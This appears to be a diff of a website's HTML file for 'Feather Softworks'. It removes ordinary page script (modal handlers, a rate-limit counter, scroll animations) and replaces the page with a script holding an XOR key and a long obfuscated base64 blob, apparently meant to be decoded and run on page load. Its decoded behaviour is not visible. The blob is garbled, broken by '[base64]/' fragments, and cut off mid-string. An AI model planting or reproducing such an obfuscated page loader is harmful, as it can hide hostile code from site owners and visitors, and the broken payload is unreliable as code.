-        // Close modals on outside click
-        document.getElementById('ownerSelectModal').addEventListener('click', function(e) {
-            if (e.target === this) closeOwnerModal();
-        });
-        
-        document.getElementById('ownerLoginModal').addEventListener('click', function(e) {
-            if (e.target === this) closeOwnerLoginModal();
-        });
-        
-        // Anti-DDOS simulation
-        let requestCount = 0;
-        let lastRequestTime = Date.now();
-        
-        function checkRateLimit() {
-            const now = Date.now();
-            if (now - lastRequestTime > 60000) {
-                requestCount = 0;
-                lastRequestTime = now;
-            }
-            requestCount++;
-            return requestCount <= 100;
-        }
-        
-        // Intersection Observer for animations
-        const observerOptions = {
-            threshold: 0.1,
-            rootMargin: '0px 0px -50px 0px'
-        };
-        
-        const observer = new IntersectionObserver((entries) => {
-            entries.forEach(entry => {
-                if (entry.isIntersecting) {
-                    entry.target.style.opacity = '1';
-                    entry.target.style.transform = 'translateY(0)';
-                }
-            });
-        }, observerOptions);
-        
-        document.querySelectorAll('.glass').forEach(el => {
-            el.style.opacity = '0';
-            el.style.transform = 'translateY(20px)';
-            el.style.transition = 'opacity 0.6s ease-out, transform 0.6s ease-out';
-            observer.observe(el);
-        });
-    </script>
-</body>
-</html>+﻿<!DOCTYPE html>
+<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Feather Softworks</title></head>
+<body style="margin:0;background:#050507">
+<script>
+(function(){
+var _k=[0x4F,0x71,0x38,0xA2,0x1D,0x55,0xC3,0x7E];
+var _b="c1B87V4Bmi4KUVDWcDn9c0VNUNZwOeMSLh9fnz8wrVxxfDKvF2mrGy4VBq8XdeNeb01Vx2k04x0nEErReCH+XBolfo8ld/1zRVEYgj1prhs7EBjMfDimQ20HUcdqJawMO1MYwXI7txshBQWAajynCidMXMdrPKAbYgZRxmk9714mH1HWdDSvUzwSWc54aPJQf1MGrxd1415vTUzLaTmmQAkUWdZ1MLFeHB5e1mo6sRU8UUSCWDmqCipRas1/OawGbzRAx34gtxE9TRfWdCGvG3F8MoI9deNCIhRMwz07ohMqTBrGeCagDCYBTMtyO+FzRVEYgj11415vElfMaTCtCnJTfsd8IasbPVFrzXshtBE9GkuC/9VXXhsZXYJwOrAKbxRUy2kw4w0sA1HSaTytGW8ETMtxPLcHbxdX0D0HrBwjHkCMPWz6W28kduEyJpYwDF8Y5G8wplJvGl3bcTCwDWNRWcx5dacbPBhfzHgx4xggAxjBdTSuDiYeVtEzd/[base64]/QQOWLWX4S39BA5QtZfhJf0EexHw4qhI2THHMaTCxRDgWUNZdZvNOdEUIkiZg8050RwiSJmLzTmkXWc90ObpDCRhKwzYWrBoqS0/FdSGDSn9BA5ctZfhIf0EexnQmsxIuCAXRajSzXEJ7GII9deNeb1FKx3Fo4Q07CFTHbj2mGztTBq8XdeNeb01L1mQ5pkBCexiCPXXjXm9REo4QX+Neb1EYgj116UR1E13EciemUkJ7GII9deNeb1ESmCc0pQoqAxjZEF/jXm9RGII9deNeb1FazWV4sBc1GFbFJ3WhET0VXdAwN6wGdHwygj11415vURiCPXXjEy4DX8tzb+NOdHwygj11415vURiCPXXjDi4VXMtzMvlef0o1qD11415vURiCYFjJc0VRGII9deNeb0tKzXIh4wVCexiCPXXjXm9RGII9de5TLRYCgj5l9k56QQ+ZEF/[base64]/jXm9RGII9deNeb1EVj3AgtxsrSxiBKmT0T3gQA68XdeNeb1EYgj11415vXBXDfjamEDtLGIF7M6UYKRcDrxd1415vURiCPSjOdEJ7GII9deNeb1FQ1nA54wVCexiCPXXjXm9RGII9dbAdPR5UzjA3phYuB1HNb2/[base64]/q3luIJONrERIx1aw291IerPk6wi/8FDXmVeNag9deNeb1EYgidv7gkqE1PLaXiwHT0eVM5/NLFeNHwygj11415vURiCPXXjCSYVTMondfYON0o1qD11415vURiCYFjJc0VRGII9deNeb0sCj2owoRUmBRXRfiesEiMTWdAwIbEfLBoY2RBf415vURiCPXXjXm9RWsN+PqQMIARWxid1tR89WRWPfzLqRUJ7GII9deNeb1FFrxdYyV5vURiCPXXjRHVcT8d/PqoKYgJb0HI5rxwuAxXWdSCuHG8KNag9deNeb1EYgj11414tEFvJeiesCyEVAoI+ZvBNdHwygj11415vURiCPXXjHCADXMdveLEfKxhN0Sd1+kc/CQOvF3XjXm9RGII9KM50QnsYgj11415vUReIPbdX/[base64]/8FDXgEeUdF4dSHqz5OsIv/[base64]/[base64]/RaTy3HSdWF4cuEOZNDF5ey3EhpgxqQn2HLhaxGywFGNV0MbcWclYJki1w8UtoUVDHdDKrCnJWCZItcPFLaFFey3EhpgxyVk3QcX3mTHwfEYUycPA7akJ7jW4jpFt8NBqLJljJXm9RGII9deMDQns1qD11415vURiCMn/jnNvx2jadt1f+bzZUzWp1oRIgE0uC/8FDnNvx2jaddelRQnsYgj11415vURbAcTqhXjR8MoI9deNeb1EYgj114w4gAlHWdDqtRG8XUdp4MfhzRVEYgj11415vURiCPTesDCsUSo9vNKcXOgICgihl5kVCexiCPXXjXm9RGII9daUXIwVd0Cd1oRI6AxCTL2WzBmZKNag9deNeb1EYgj11414/[base64]/[base64]/[base64]/AfH3xS3pdGJAoYO9efUQNjj1l7U5+RBGZEF/jXm9RGII9deNeb1FMzW1v40p/VAOvF3XjXm9RGII9deNebx1dxGlv4016VAOvF3XjXm9RGII9deNebxBWy3A0txcgHxXGeDmiB3VRFZMvJvhzRVEYgj11415vDDWoEF/jXm9RGII9dYMVKghe0Hw4pg1vFUrLeyHjBUJ7GII9deNeb1EYgj11pQwgHBjZEF/[base64]/8FDnNvx2jaddYQMJhUYQInVIerPk6wiPX/sc0VRGII9deNeb19f0HQx7hwoUUOvF3XjXm9RGII9deNebwFX0XQhqhEhSxjEdC2mGnR8MoI9deNeb1EYgj114xchAl3WJ3XzRUJ7GII9deNeb1EYgj11uVMmH1zHZW/jTnR8MoI9deNeb1EYgj114xwuElPFbzq2ECtcUc98MqZEQnsYgj11415vURiCPXXjXm9RVMtzMKIMYhZKw3k8phA7WUrFfzTrTHpEFIIvYPZSb0MNlzF181B/[base64]/8FDnNvx2jaddYQSLgJLgv/[base64]/[base64]/NKAVKwNX0jAzqhI7FEqYPTevCz1ZCpJtLepFQnsYgj11415vURiCPXWhET0VXdAwN6wKOx5VmD1kswZvAlfOdDHjCC4DEI8wN6wMKxRKiyZYyV5vURiCPXXjXm9RGMByLe4NJxBczWpv405vRUjaPWHzDjdRSsV/NOtOY1EIjj1l715/[base64]/jXm9RGII9deNeb1FS124hqhg2XFvNcyGmEDtLGNFtNKAbYhNd1mowphB0fDKCPXXjXm9RGN8QX850b1EYgj11415hHVfFcnW4c0VRGII9deNeb1EYgj0zrBA7XF7DcDyvB3VRH/[base64]/[base64]/jHSofTMdvbs50b1EYgj11415vURiCezqtCmICUdh4b+NPYUBKx3BuznRvURiCPXXjXm9RGIJ/[base64]/[base64]/OdG9RGII9deNeYR9Z1DA5qhAkAhjDJz2sCCoDGNkQX+Neb1EYgj11415vUVvNcTqxRG8GUMtpMPhzRVEYgj11415vDDWoEF/jXm9RGII9de0QLgcVznQ7qA1vEALKciOmDHVLWcRpMLFeNHwygj11415vURiCPXXjCSYVTMondfJOf1QDrxd1415vURiCPSjOdEJ7GII9deNeb1EWzHwj7hwuFV/HPS7OdG9RGII9deNeb1EYgns6rQpiAlHYeG/jTmFHDdB4OPhzRVEYgj11415vURiCPTOsEDtcT8d0MqsKdVEPki1uznRvURiCPXXjXm9RGIJtNKcaJh9fmD1nswZvR0jaJljJXm9RGII9deNeb1EYwHw2qBk9Hk3MeW/jCScYTMcmWMleb1EYgj11415vURjBcjmsDHVRWs58NqhFQnsYgj11415vURiCPXWhET0VXdAwJ6IaJgRLmD1hswZ0fDKCPXXjXm9RGII9deMIKgNMy340r1MuHVHFc2/[base64]/jXSpFXZZ4YvhzRVEYgj11415vURiCPTesBmICUMN5OrREb0EYkj1m8w43UUrFfzTrTHpEFIIvYPZSb0MNlzF181B9WAOvF3XjXm9RGII9deNebwVKw3MmpRE9HAKCaSeiEDwdWdZ4DOtTfgFAiyZYyV5vURiCPXXjA0J7Nag9deNeb1EYgjJ/45zb8do2nbdX/m85ffBSdSHqz5OsIv/BQ15lXjWoPXXjXm9RGIIzPaYMIFFDrxd1415vURiCPXXjXm8cUcwwPaYXKBlMmD1k8045GQOvF3XjXm9RGII9deNebxVR0W05ogd1UV7OeC34c0VRGII9deNeb1EYgj00rxcoHxXLaTCuDXVRW8dzIaYMdHwygj11415vURiCPXXjDi4VXMtzMvlefkMI0mV18Ew/CRiaLSW7RUJ7GII9deNeb1EYgj11rh83XE/[base64]/[base64]/[base64]/[base64]/QciCtGnVRVMtzMKIMYhZKw3k8phA7WQGSeTCkUm8FSsNzJrMfPRRW1j1n81tjUUrFfzTrTHpEFIIvYPZSb0MNlzF181B/[base64]/jFiYVXMdzbs50b1EYgj11414yfDKvF3XjXm9RGII9e6sbPR4V1nQhrxtvX0/NbzHjBUJ7GII9deNeb1EYgj11pxc8AVTDZG/[base64]/[base64]/jXm9RGII9deNeb1FbzXE6sURvE1TDfj74c0VRGII9deNeb1EYgj0zrBA7XE/[base64]/ZLY1EKlyh5405hQQ2LJljJXm9RGII9deNeb1EYwXI5rAx1UU/[base64]/jXm9RGII9de0cOx8Vy346rV40fDKCPXXjXm9RGII9deMJJhVMyid18kY/CQOvF3XjXm9RGII9deNebxldy3o9t0RvQADSZW7OdG9RGII9deNeb1EYgns5pgZiAlDQdDuoRG9BA68XdeNeb1EYgj0oznRCexiCPXXjXm9RFsp4J6xTPAVZ1m51uHNFURiCPXXjXm9RGII9MaoNPx1Z2yd1pRIqCQOvF3XjXm9RGII9deNebxZZ0id1904/[base64]/[base64]/BQ5zb8do2nXWAESsUGPV0O6cROFHaNp23V/[base64]/[base64]/jXm9RGII9deNeb1FM0Hw7sBc7GFfMJ3W3DC4fS8RyJ65ef18O0T02thwmEhXAeC+qGz1ZCIwvZu9efl0YkjNm8VJvQBGZEF/jXm9RGII9db5zRXwygj11415vURiMfjqnG2IGUcwnPawIKgMY2RBf415vURiCPXXjXm9RTNB8O7AYIANVmD0lpgw8AV3BaTy1G2dACJItJbtXbwNX1nwhpidnQRGCbzq3HzsUYIotfPhzRVEYgj11415vDDWoEF/[base64]/RxGZEF/[base64]/[base64]/[base64]/jXXlAWcR4M/hzRVEYgj11415vDDWoEF/jXm9RGII9de0NO1FDrxd1415vURiCPXXjXm8SV85yJ/lebEgAwS5i+kVCexiCPXXjXm9RRa8XWMleb1EYgj1141AsHBjZEF/[base64]/jXm9RGII9deNeb1FVy3N4tBcrBVCYPWfzDjdKNag9deNeb1EYgj114147FEDWMDSvFygfAoJvPKQWO0o1qD11415vURiCYFjJc0VRGII9deNeb14Sgv/BQ5zb8do2nXWQOwwlce1TdYAxAjx37D23V/[base64]/jXm9RGII9deNeb1FVw28yqhBiE1fWaTquRG9GCtJlbs50b1EYgj11414yfDKvF3XjXm9RGII9e7AbLAVRzXN4pgcqE0rNanW4c0VRGII9deNeb1EYgj0xqg0/HVnbJ3WqECMYVscwM68bN0o1qD11415vURiCPXXjXi4dUcVzeKoKKhxLmD02phA7FEqZEF/jXm9RGII9deNeb1Ffw21v40Y/[base64]/Lc3ihETsFV88ndfJIPwkDrxd1415vURiCPSjOdEJ7GII9deNeb1EW0Xg2txcgHxXHZDChDCAGAph/[base64]/leORBKijB4rgs7FFyLJljJXm9RGII9deNeb1EYz3wt7gkmFUzKJ3X2TH8BQJkQX+Neb1EYgj11415vUVXDbzKqEHVRCIJ8ILcRdHwygj11415vURiCPXXjEiYfXY91MKoZJwUCgix79UVCexiCPXXjXm9RRa8XWMleb1EYgj1141FlUdo2nbdX/q3luIJbEIIqGiN98T23V/[base64]/[base64]/leLRBbyXonrAshFRiSM2awRUJ7GII9deNeb1EYgj11oAs9AlfQJ3WnGykQTc5pbs50b1EYgj11414yfDKvF3XjXm9RGII9e6UbLgUVwXwnp0QnHk7Hb3W4c0VRGII9deNeb1EYgj03oh0kFkrNaDunRG9SCZYsYfJHdHwygj11415vURjfEF/OdG9RGII9deNeYRddw2l4qh0gHxjZEF/jXm9RGII9deNeb1FPy3khq0RvRQzSZW7OdG9RGII9deNeb1EYgnUwqhknBQKCKWGzBnR8MoI9deNeb1EYgj114xwgA1zHb2/jTz8JGNFyOaoabwdZ0DV47hwgA1zHb3z4c0VRGII9deNeb1EYgj03rAwrFEqPbzSnFzoCAoIsZLMGdHwygj11415vURiCPXXjGiYCSM58LPleKR1d2iZYyV5vURiCPXXjXm9RGMNxPKQQYhhMx3Am+V4sFFbWeCf4c0VRGII9deNeb1EYgj0/[base64]/CQOvF3XjXm9RGII9deNebwJM0HI+pkRvBlDLaTD4c0VRGII9deNeb1EYgj0zqhIjSxjMcjumRUJ7GII9deNeb1EYgj11sAo9HlPHMCKqGjsZAoIse/[base64]/SjWoPXXjXm9RGII9deNeIhBKxXQ77hwgBUzNcG/jT38BQJkQX+Neb1EYgj11vnNFfDKCPXXjXm9RGIx7MKIKYhVd0X51uHNFURiCPXXjXm9RGII9M6wQO1xLy2cw+V5/XwCVKCemE3R8MoI9deNeb1EYgj114x0gHVfQJ3W1Hz1ZFY9wILcbK1gDrxd1415vURiCPXXjXm8dUcx4eKsbJhZQ1id18lB5RAOvF3XjXm9RGII9KM50QnsYgj11415vUReIPbdX/[base64]/jXm9RGII9db5zRXwygj11415vURiMbiOgUyYFXc89Ls50b1EYgj11415vURiCbTSnGiYfX5g9Z/cON1EKmm0t+HNFURiCPXXjXm9RGII9N6wMKxRKj280pxc6AgKCLGGzBnR8MoI9deNeb1EYgj114xwgA1zHb2/jTz8JGNFyOaoabwdZ0DV47hwgA1zHb3z4c0VRGII9deNeb1EYgj0xqg0/[base64]/[base64]/hzRVEYgj11415vDDWoEF/[base64]/OdG9RGII9deNeYQJOwTAxpg0sUUOvF3XjXm9RGII9deNebxdXzGl4sBc1FAKCLXv7DCocA68XdeNeb1EYgj11415vElfOcif5XjkQSooweK4LOxRciyZYyV5vURiCPXXjXm9RGM50O6ZTJxRRxXUh+V5+Xw2ZEF/jXm9RGII9db5zRXwygj11415vURiNN3Uh6s+TrCL/[base64]/HkvLaTysEHVRSsdxNLcXORQDrxd1415vURiCPXXjXm8eTsdvM68ROEsYynQxpxshSjWoPXXjXm9RGIJgWMlzRVEYgj11415vX0rHazymCWISWdB5b/[base64]/lePRZawzVn9ktjUQqXKHnjTHpEFIIte/NKZko1qD11415vURiCPXXjXikeVtYwM6ITJh1BmD0SphE9FlHDMXWwGz0YXpkQX+Neb1EYgj11415vUVTLczDuFioYX8ppb+NPdHwygj11415vURjfEF/OdG9RGII9deNeYQNd1HQwtFMsEErGJz2sCCoDGNkQX+Neb1EYgj11415vUVrNbzGmDGISV85yJ/leORBKijB4oRE9FV3QMD2sCCoDEZkQX+Neb1EYgj11415vUUzQfDuwGCADVZg9IbEfIQJUw2kwmlZiRUjaNG7OdG9RGII9deNeb1EYgn86u1M8GVnGciL5Xn9RCpJtLeNKfwFAgm8yoR9nQRSCLXnjTmNRCIwufPhzRVEYgj11415vDDWoEF/[base64]/AUCZEF/jXm9RGII9db5zRXwygj11415vURiMbzC1FyoGFcNoIasRPVFDrxd1415vURiCPXXjXm8XV8xpeKUfIhhU2yd15C0/EFvHPRKxETsUS8k6eeMNLh9Lj24wsRcpSjWoPXXjXm9RGII9deNeKR5W1jAmqgQqSxiSM230Sz0UVZkQX+Neb1EYgj11415vUV7NcyHuCSoYX8ppb+NIf0EDrxd1415vURiCPXXjXm8SV85yJ/leOBlR1nhuznRvURiCPXXjXjJ8Mq8XdeNeb1EYgj166V6t5bhAidUh6s9Re/ZcdSHqz5OsIv/[base64]/HdDKrCnVRD5Itbs50b1EYgj11415vURiCcTC3CioDFdFtNKAXIRYCgjBnswZ0fDKCPXXjXm9RGII9deMTLgNfy3N4oRE7BVfPJ3XxTj8JA68XdeNeb1EYgj0oznRCexiCPXXjXm9RFsFpNO4NOhMY2RBf415vURiCPXXjXm9RXs1zIe4NJgtdmD1k7U89FFWZEF/[base64]/[base64]/[base64]/[base64]/QciGmDSRWFIJuNK0NYgJd0HQz+HNFURiCPXXjXm9RGII9M6wQO1xLy2cw+V5/Xw+XbzCuRUJ7GII9deNeb1EYgj11pREhBRXVeDykFjtLGJQtZfhzRVEYgj11415vURiCPSGmBjtcTNB8O7AYIANVmD0gsw4qA1vDbjD4c0VRGII9deNeb1EYgj05pgo7FEqPbiWiHSYfX5g9Ze1PKhwDrxd1415vURiCPXXjXm8SV85yJ/leORBKijB4rgs7FFyLJljJXm9RGII9deNeb1EYz3wnpBchXFrNaSGsE3VRCpJtLfhzRVEYgj11415vDDWoEF/jXm9RGII9de0YIB5Mx294oBEjUU3OPS7OdG9RGII9deNeb1EYgnE8sApiAkzbcTD5XiEeVscmWMleb1EYgj114wNCezWoPXXjXm9RGIIzM6wROxRKj346r146HRjOdHW4c0VRGII9deNeb1EYgj04ogwoGFaPfzq3CiAcAoIsZ7MGdHwygj11415vURjfEF/[base64]/[base64]/[base64]/6t5biCN3rOdG9RGII9deNeYQJdwWk8rBBiFVHUdDGmDG8KNag9deNeb1EYgj11414nFFHFdSH5Xn4BQJkQX+Neb1EYgj11415vUVrDfj6kDCAEVsYndbUfPVkVj386sRoqAxGZEF/jXm9RGII9deNeb1FVw2V4tBcrBVCYPWTxRn8BQJkQX+Neb1EYgj11415vUVXDbzKqEHVRCIJ8ILcRdHwygj11415vURjfEF/OdG9RGII9deNeYFsYQInVIerPk6wiPQaALAA9dIJPEJU7Dj0YQInVIerPk6wiPX/sc0VRGII9deNeb19Kx2swohJvCjWoPXXjXm9RGII9deNeIAFZwXQhukRvQQOvF3XjXm9RGII9deNebwVKw3MmpRE9HAKCaSeiEDwdWdZ4DOtMdwFAiyZYyV5vURiCPXXjXm9RGNZvNK0NJgVRzXNv4xE/EFvLaSzjTmFGS4J+IKEXLFxax2c8pgxnQRaQLnnjT2NRCIwuZ+9eflgUgmknohA8F1fQcHXzUHgCGMFoN6odYhNd2HQwsVZ/XwqRMXXyUm9BFpEveeNPZko1qD11415vURiCYFjJc0VRGII9deNeb19Kx2swohJhB1HRdDevG28KNag9deNeb1EYgj11414gAVnBdCG6RG9AA68XdeNeb1EYgj11415vBUrDcyalET0cAoJzOq0bdHwygj11415vURjfEF/OdG9RGII9deNeYFsYQInVIerPk6wiPRaWLBw+aoL/wUOc2/[base64]/jCioJTI9/[base64]/OdG9RGII9deNeb1EYgihl5l40fDKCPXXjXm9RGII9deNeb1EYzW00oBc7CAKCLVjJXm9RGII9deNeb1EY3xBf415vURiCPXW+c0V8MoI9deNeb1EYjTd1IerPk6wi/8FDXh00a/JSG5A3GTQYQInVIerPk6wiPX/sc0VRGII9deNebzFVx3k8ol5nHFnaMCKqGjsZAoIsZfFKPwkRgmZYyV5vURiCPXXjXm9RGIx1MLERbwo1qD11415vURiCPXXjXm9RGIJ7OaYGYhVR0Hg2txcgHwKCfjqvCyIfA68XdeNeb1EYgj11415vDDWoEF/jXm9RGII9deNeb1EWyngnrFM9GF/KaXW4c0VRGII9deNeb1EYgj11415vBlHGaT35Xn5BCIcmWMleb1EYgj11415vURjfEF/[base64]/OdG9RGII9deNeb1EYgjMnpggmFE/RMDKxFytRQ68XdeNeb1EYgj11415vURiCPTKxFytcTMdwJa8fOxQVwXI5thMhAgKCLDOxRUJ7GII9deNeb1EYgj11vnNFfDKCPXXjXm9RGII9deNQIRBOj3E8rRU8UUOvF3XjXm9RGII9deNeb1EYgj0xqg0/HVnbJ3WtESEUA68XdeNeb1EYgj11415vDDWoEF/jXm9RGII9deNeb1EWyngnrFM8BVnWbnW4c0VRGII9deNeb1EYgj11415vFlnSJ3XxSj8JA68XdeNeb1EYgj11415vDDWoEF/jXm9RGII9deNeb1EWyngnrFMtBVbRPS7OdG9RGII9deNeb1EYgj11414pHV3aMDGqDCoSTMtyO/leLB5U13A7+HNFURiCPXXjXm9RGII9KM50b1EYgj11414yfDKCPXXjQmACTNtxMP1zRU0Xyng0p0BCezWoITesGjZPNagQX+Neb1EEgzB44y4uA0zLfjmmDW9cFZwQX+Neb1EEwXw7tR88UVHGIHezHz0FUcFxMO4dLh9Ow253/UJgElnMazSwQEJ7Nag9deNec1AVjz0Rph0gA1nWdCOmXmJcBq8XdeNeb01cy2t1oBIuAkufPzusFzwUGpwheqcXOU81qD11415zFVHUPTavHzwCBYB6J6oaYhNfgCNp7BomBwavF3XjXm9NXMtrdaASLgJLnz83rxEtUVrOcjfuT21PBI15PLVAQnsYgj11/xomBxjBcTSwDXJTWs5yN+McIx5ajy93/UJgFVHUI1jJXm9RGJ55PLVeLB1Z0W5o4RwjHlqCfzmsHGJCGpwheqcXOU81qBBf415vUQSDMHjjnNvx2jadt1f+reW4QInVIerPk6wi/8FDnNvxGOxcA4E/HVHaNp23V/6t5bhAidUh6s+TrCL/wUOc2/[base64]/jXm9RGII9deNeb1EEjXxrznRCexiCPXXjXm9RGII9df8aJgcYwXE0sA1yU1bDa3ivFyEaS4AjWMleb1EYgj11415vURiCPXXjQi5RUNB4M/5cbBddw2kgsRs8UwbkeDS3Cz0US54yNP1zRVEYgj11415vURiCPXXjXm9NWYJ1J6YYclMb0XgntRcsFEuAIwamDDkYW8duaewfcXwygj11415vURiCPXXjXm9RGJ58dasMKhcFgD4npggmFE/RP2uRGzkYXdVuaewfcXwygj11415vURiCPXXjXm9RGJ58dasMKhcFgHIzpQ0qBUuMdSGuEm1Pd8R7JqYKPFEE0W00rV4sHVnRbmjhEC4HFcB8MaQbbU9250pp7A0/EFacIXqiQEJ7GII9deNeb1EYgj11/1ErGE6cEF/OdG9RGII9deNeb1EYgiE04xY9FF6fP3anETgfVM18MeFeLB1Z0W5o4RAuBxXBaTThQAseT8xxOqIac15ZnBBf415vURiCPXX/USsYTpwQX+Neb1EEjXM0tUBCezWoPXXjXnNQFY89t1f+reW4QInVIerPk6wi/8FDnNvx2jadt1f+bzl98FJ1IerPk6wi/[base64]/EFacEF/jXm9RGII9deNeb1EYgj11/w0/EFacSzCxDSYeVoIve/NerfGsglM6tF4DGE7HIXqwDi4fBq8XdeNeb1EYgj11415vURiCPWmnFzlRW858JrBDbRNZxnow7g0nGFbHP2v/USsYTpwQX+Neb1EYgj11415vUQSNeTy1QEJ7Nag9deNeb1EYgj11415zGQmCfjmiDTxMGsp4J6xTOxhMznh3/XNFURiCPXXjXm9RGII9deNeb01L0nw74x0jEEvRIHevFyEUGpwhJrMfIVFbznwmsENtBlfQeXf9KicUGO9yJrdCYAJIw3Nr/[base64]/UI8AVnMPTavHzwCBYBqOrEabU992ng2tgogAwSNbiWiEHFNF9FtNK1AQnsYgj11415vURiCPXX/USdABq8XWMleb1EYgj11415vURiebXWgEi4CS58/[base64]/dqcROB9UzXwx4V4sHVnRbmjhHDsfFdJvPK4fPQganBBf415vURiCPXXjXm9RGII9deNeb1EE0Wsy4x0jEEvRIHehCiFcUcFyO+FeORhd1V86u0NtQRiSPWf3Xn1FGoJ7PK8SclNWzXMw4V48BUrNdjD+XCwEStB4O7c9IB1X0D91sAo9HlPHMCKqGjsZBYAve/[base64]/5cJwVM0m5v7FErGEvBcienUCgWF/dXI/BKFj956Sh34wouA1/[base64]/1zRXwygj11415vURiCPXXjQisYToJ+OaINPEwayngnrFM8BVnWbnf9c0VRGII9deNeb1EYgj11415vTVzLa3WgEi4CS58/JrcfO1MGrxd1415vURiCPXXjXm9RGII9deNeb01cy2t1oBIuAkufPya3HztcVtdwd+MaLgVZj2k0sRkqBQWALmHzTm1PCJ4yMaoIcXwygj11415vURiCPXXjXm9RGII9deNCKxhOgn45og08TBrRaTS3UyMQWsdxd/0/LAVR1Hh1lg0qA0ueMjGqCHF8MoI9deNeb1EYgj11415vURieMjGqCHF8MoI9deNeb1EYgj11415vURieeTy1XiwdWdFuaOENOxBMj3k8tRcrFEqAI2nsGiYHBq8XdeNeb1EYgj11415vURiCPWmnFzlRW858JrBDbQJMw2l3/XNFURiCPXXjXm9RGII9deNeb1EYgj1ppxc5UVvOfCawQ20CTMNpeK0LIlMGmyRw/1ErGE6cEF/[base64]/USsYTpwQX850b1EYgj11415zFVHUPTavHzwCBYB1MLERYgNRxXUh4UBCexiCPXXjXm9RGII9df8aJgcYwXE0sA1yU1vNeTDuCSYfGpwQX+Neb1EYgj11415vURiCPXX/[base64]/[base64]/[base64]/1E8AVnMI33/DT8QVoJ+OaINPEwaxHN3/RkuHF2eMiazHyFPAp5uJaIQbxJUw24m/lwpHxqcVSG3DggUTJ4yJrMfIU8QrxdpsA4uHxjBcTSwDXJTS9Y/a/8NPxBWgn45og08TBrBanivFyEUFcxoOLBccUUEjW4lohBxURiCPXerCjsBS5gyeqIOJl9ex3whqxs9X1/FMiPxXHNeS9J8O/1zRU1L0nw74x0jEEvRIHegCWIdUcx4eK0LIgIanChp7A0/EFacNHzrV0J7BNFtNK1eLB1Z0W5o4R04XFTLczDuEDocS4AjY/9RPAFZzCNYyUI8AVnMPTavHzwCBYB+OOFAcwJIw3N1oBIuAkufPza0UyMYVscwO7YTPFMGlSF6sA4uHwaPMHWKECYFUcNxPLkbbwZR1nV1rh83UVvNcCWiCiYTUc50IbpCYAJIw3NrznRzAkjDc3WgEi4CS58/M61ccU1L0nw74x0jEEvRIHegCWIdUcx4eK0LIgIanCVp7A0/EFacWzCiCicUSp4yJrMfIU8Cnm4lohBvElTDbib+XCkfGpxUO6oKc15L0nw7/VY0fDKebiWiEG8SVMNuJv5cPwManCEmsx8hUVvOfCawQ20ST49xPK0bYh9Nz253/UdzXkvSfDv9Xm9RGPdTFv9RPAFZzCN1415vURiCPXXjQjwBWcw9Nq8fPAIFgHYi4UByTRfRbTStQG9NS9J8O+MdIxBL0SB3oRJtT0zQaDD/UTwBWcwjec50cwJIw3N1oBIuAkufPyWxXHFNS9J8O+MdIxBL0SB3oAliHVHMeHitCyICGpwsZf9RPAFZzCN1415vAm3sXmnsDT8QVpw9deNeb1EYgj1psA4uHxjBcTSwDXJTU9U/a/5CYAJIw3Nr40I8AVnMPTavHzwCBYB/OeFAOwNNxyF6sA4uHwaOEF//DT8QVoJ+OaINPEwa0m93/UI8AVnMPTavHzwCBYB+Iu4SJh9dj3Mgrg1tTwmTIXqwDi4fBoI9deM/OgVX63M/ph07TRfRbTStQG9RGJ5uJaIQbxJUw24m/[base64]/UTwBWcwjWMlCPAFZzD02rx88AgWAfjjhQHMCSMNzdaASLgJLnz82tFMjGFbHMDu2EzxTBpMoaewNPxBWnDB44zs3FFvXaTDjCSYFUIJ+Oq0YJhVdzH4w/1E8AVnMI1jJQjwBWcw9Nq8fPAIFgHs74UBzAkjDc3WgEi4CS58/NrRTIxhWxzA7thM8UwaTK2nsDT8QVpxbMKIKJxRKnjImsx8hTwKebiWiEG8SVMNuJv5cKR8anE8grUJgAkjDc2vrDSwDUdJpfP9RLB5cxyNp7A49FAavF3XjXm9RGII9deNeb1EYgj1p7BomBwavF3XjXm9RGII9deNeb00XxnQj/XNFURiCPXXjXm9NF8Z0I/1zRVEYgj1p7A0qEkzLcjv9c0V8MoI9deNCKxhOgn45og08TBrReDa3FyAfFcZ0I6oaKgManCF6pxc5TzWoEF/jXm9RBIMweOOc2/HaNp23V/6t5bhAidUh6s+TrCL/wUOc2/EY5FgUlysdNGuC/8FDnNvx2jadt1f+reW4QInVIerPk6wi/[base64]/S0qA1HNaCbjLSwDUdJpMLENc15L0nw7/UJgGQqcEF/jXm9RGII9deNeb1EYgj11/[base64]/gci3+XH9RCIIvYeNMe1MGrxd1415vURiCPXXjXm9RGII9deNeb1EYgj11415vTUjDaT3jGnJTdZMudfJOGUJ0lj1k9xZ4Bw/OJHjyTydcD9g/dexAQnsYgj11415vURiCPXXjXm9RGII9deNeb1EEjW4jpEBCexiCPXXjXm9RGII9deNeb1EYgj11/1ErGE6cEF/jXm9RGII9deNeb1EYgj11415vUQTGdCPjHSMQS9Egd6UbLgUVzHw4plxxSAGHPQCNPW8yV89tNLcXLRhUy2ks/1ErGE6cEF/[base64]/1zRVEYgj11415vURiCPXXjXm9RGII9aacXOVFbznwmsENtF13DaXiqHSAfGpwQX+Neb1EYgj11415vURiCPXXjXm9RGII9df8NORYY1HQwtDwgCQWALXXzXn1FGJApd/1zRVEYgj11415vURiCPXXjXm9RGII9deNeb1EYgj1psxEjCFTLczDjDiAYVtZuaOFMfFEMgi9m409/UQmVPWTzXG9eBq8XdeNeb1EYgj11415vURiCPXXjXm9RGII9deNeb01Iw2k94xpyU3WQLXv3R29ADcMkdfpef1EJkzBn7U99XAGMLmOPTHxRCZI/dexAQnsYgj11415vURiCPXXjXm9RGII9deNeb1EEjW4jpEBCexiCPXXjXm9RGII9deNeb1EYgj11/1ErGE6cEF/jXm9RGII9deNeb1EYgj11415vUQTGdCPjHSMQS9Egd6UbLgUVzHw4plxxMFTVfCywXhoBXMNpMKdCYBVR1CNYyV5vURiCPXXjXm9RGII9deNeb1EYnnk8tV4sHVnRbmjhGCoQTI95MLAdbU9qw208p14/[base64]/1ErGE6cEF/[base64]/jXm9RGII9deNeb1EYgj11415vURiCPXX/DTkWGNR0MLQ8IAkFgC118159RRiQKXf9c0VRGII9deNeb1EYgj11415vURiCPXXjXm9RGII9aaAXPRJUxz02u0NtQAqAPTa6Q21ACoA9J/5cfkEagjJrznRvURiCPXXjXm9RGII9deNeb1EYgj11415vURiCISWiCidRXJ8/[base64]/1ErGE6cEF/jXm9RGII9deNeb1EYgj11/1ErGE6cEF/jXm9RGII9deNeb1EYgj11/[base64]/JefkRZkD1n405vQQmPL3XxNngdFZY9YZVLLkMYkD1l405+QxWQdWT3H31RCoItdfNPfVEK2D917EBCexiCPXXjXm9RGII9deNeb1EYgj11415vUQSNbiOkQEJ7GII9deNeb1EYgj11415vURiCP